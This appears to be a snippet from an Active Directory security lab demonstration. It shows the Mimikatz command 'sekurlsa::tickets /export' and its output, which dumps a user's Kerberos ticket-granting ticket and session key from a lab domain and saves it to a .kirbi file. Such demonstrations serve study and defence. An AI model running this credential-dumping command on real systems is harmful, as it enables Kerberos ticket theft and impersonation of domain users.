 mimikatz(commandline) # sekurlsa::tickets /export
Authentication Id : 0 ; 167402 (00000000:00028dea)
Session : Network from 0
User Name : LukeSkywalker
Domain : ADSECLAB
Logon Server : (null)
Logon Time : 6/26/2015 10:27:22 PM
SID : S-1-5-21-1583770191-140008446-3268284411-1109
* Username : LukeSkywalker
* Domain : LAB.ADSECURITY.ORG
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 6/26/2015 10:27:22 PM ; 6/27/2015 8:27:22 AM ; 7/3/2015 10:27:22 PM
Service Name (02) : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURITY.ORG
Target Name (--) : @ LAB.ADSECURITY.ORG
Client Name (01) : LukeSkywalker ; @ LAB.ADSECURITY.ORG
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
fe4dc9d3b939242d8d68d08d3088e74f0616bc4b138b8b04e9817ad7f1d51575
Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...]
* Saved to file [0;28dea]-2-0-60a10000-LukeSkywalker@krbtgt-LAB.ADSECURITY.ORG.kirbi !